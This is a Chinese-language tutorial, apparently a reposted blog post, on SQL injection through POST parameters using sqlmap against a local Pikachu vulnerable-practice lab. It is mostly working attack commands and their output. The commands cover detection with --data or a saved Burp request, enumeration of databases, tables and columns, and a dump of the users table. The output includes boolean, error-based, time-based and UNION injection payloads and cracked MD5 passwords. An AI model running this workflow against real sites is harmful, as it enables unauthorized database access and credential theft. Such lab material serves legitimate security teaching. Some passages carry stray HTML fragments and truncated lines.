|
|
原文链接:Sqlmap中POST注入的两种方式
一、检测是否存在注入
1、通过BurpSuite抓包获取提交的数据
 
2、指定提交的数据
sqlmap -u "http://192.168.139.129/pikachu/vul/sqli/sqli_id.php" --data "id=1&submit=%E6%9F%A5%E8%AF%A2"
--data指定提交的数据
 
运行结果:id值存在注入,可能是布尔盲注、报错注入、时间盲注、联合注入
- [14:37:09] [INFO] POST parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
- POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
- sqlmap identified the following injection point(s) with a total of 46 HTTP(s) requests:
- ---
- Parameter: id (POST)
- Type: boolean-based blind
- Title: AND boolean-based blind - WHERE or HAVING clause
- Payload: id=1 AND 9442=9442&submit=%E6%9F%A5%E8%AF%A2
- Type: error-based
- Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
- Payload: id=1 AND GTID_SUBSET(CONCAT(0x717a717871,(SELECT (ELT(4194=4194,1))),0x7170717671),4194)&submit=%E6%9F%A5%E8%AF%A2
- Type: time-based blind
- Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
- Payload: id=1 AND (SELECT 2494 FROM (SELECT(SLEEP(5)))BUUY)&submit=%E6%9F%A5%E8%AF%A2
- Type: UNION query
- Title: Generic UNION query (NULL) - 2 columns
- Payload: id=1 UNION ALL SELECT CONCAT(0x717a717871,0x59534b7664464e646f414f4e546e6c72455448476447636f50574a75434971514a486f6d724a664e,0x7170717671),NULL-- -&submit=%E6%9F%A5%E8%AF%A2
- ---
- [14:37:16] [INFO] the back-end DBMS is MySQL
- web application technology: PHP 5.4.45, Nginx 1.15.11, PHP
- back-end DBMS: MySQL >= 5.6
- [14:37:16] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/ou
二、获取数据库名称
sqlmap -u "http://192.168.139.129/pikachu/vul/sqli/sqli_id.php" --data "id=1&submit=%E6%9F%A5%E8%AF%A2" --dbs
 
运行结果:
- [14:42:01] [INFO] the back-end DBMS is MySQL
- web application technology: Nginx 1.15.11, PHP, PHP 5.4.45
- back-end DBMS: MySQL >= 5.6
- [14:42:01] [INFO] fetching database names
- available databases [10]:
- [*] challenges
- [*] dvwa
- [*] information_schema
- [*] mysql
- [*] performance_schema
- [*] pikachu
- [*] security
- [*] sys
- [*] www_dgdg_com
- [*] www_zm_com
- [14:42:01] [INFO] fetched data logged to text files under '/root/.local/share<code><span class="code-snippet_outer"><span class="code-snippet__string">/sqlmap/output/192.168.139.129'</span> </span></code>
三、获取表名
sqlmap -u "http://192.168.139.129/pikachu/vul/sqli/sqli_id.php" --data "id=1&submit=%E6%9F%A5%E8%AF%A2" -D pikachu --tables
 
运行结果:
- 14:44:08] [INFO] the back-end DBMS is MySQL
- web application technology: PHP, PHP 5.4.45, Nginx 1.15.11
- back-end DBMS: MySQL >= 5.6
- [14:44:08] [INFO] fetching tables for database: 'pikachu'
- Database: pikachu
- [5 tables]
- +----------+
- | member |
- | httpinfo |
- | message |
- | users |
- | xssblind |
- +----------+
- [14:44:08] [INFO] fetched data logged to text files under '/root/.local/share/sq<code><span class="code-snippet_outer"><span class="code-snippet__string">lmap/output/192.168.139.129'</span></span></code>
四、获取字段名 sqlmap -u "http://192.168.139.129/pikachu/vul/sqli/sqli_id.php" --data "id=1&submit=%E6%9F%A5%E8%AF%A2" -D pikachu -T users --columns运行结果: - [14:51:18] [INFO] the back-end DBMS is MySQL
- web application technology: PHP, PHP 5.4.45, Nginx 1.15.11
- back-end DBMS: MySQL >= 5.6
- [14:51:18] [INFO] fetching columns for table 'users' in database 'pikachu'
- Database: pikachu
- Table: users
- [4 columns]
- +----------+------------------+
- | Column | Type |
- +----------+------------------+
- | level | int(11) |
- | id | int(10) unsigned |
- | password | varchar(66) |
- | username | varchar(30) |
- +----------+------------------+
- [14:51:18] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.139.129'
五、获取字段内容
sqlmap -u "http://192.168.139.129/pikachu/vul/sqli/sqli_id.php" --data "id=1&submit=%E6%9F%A5%E8%AF%A2" -D pikachu -T users --dump "username,password
运行结果:
- Database: pikachu
- Table: users
- [3 entries]
- +----+---------+-------------------------------------------+----------+
- | id | level | password | username |
- +----+---------+-------------------------------------------+----------+
- | 1 | 1 | e10adc3949ba59abbe56e057f20f883e (123456) | admin |
- | 2 | 2 | 670b14728ad9902aecba32e22fa4f6bd (000000) | pikachu |
- | 3 | 3 | e99a18c428cb38d5f260853678922e03 (abc123) | test |
- +----+---------+-------------------------------------------+----------+
- [14:56:08] [INFO] table 'pikachu.users' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.139.129/dump/pikachu/users.csv'
- [14:56:08] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.139.129'
六、其他检测POST注入方法 1、BurpSuite抓包,将数据包内容保存到1.txt - POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
- Host: 192.168.139.129
- Content-Length: 30
- Cache-Control: max-age=0
- Upgrade-Insecure-Requests: 1
- Origin: http://192.168.139.129
- Content-Type: application/x-www-form-urlencoded
- User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36
- Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
- Referer: http://192.168.139.129/pikachu/vul/sqli/sqli_id.php
- Accept-Encoding: gzip, deflate
- Accept-Language: zh-CN,zh;q=0.9
- Cookie: PHPSESSID=6t4bb3nb4rarqod4j073m038h4
- Connection: close
- id=1&submit=%E6%9F%A5%E8%AF%A2
- sqlmap -r /home/aiyou/桌面/1.txt --dbs
- -r:指定数据包的绝对路径
3、获取表名 sqlmap -r /home/aiyou/桌面/1.txt -D pikachu --tables4、获取字段名 sqlmap -r /home/aiyou/桌面/1.txt -D pikachu -T users --columns5、获取字段内容
sqlmap -r /home/aiyou/桌面/1.txt -D pikachu -T users --dump "username,password"
|
|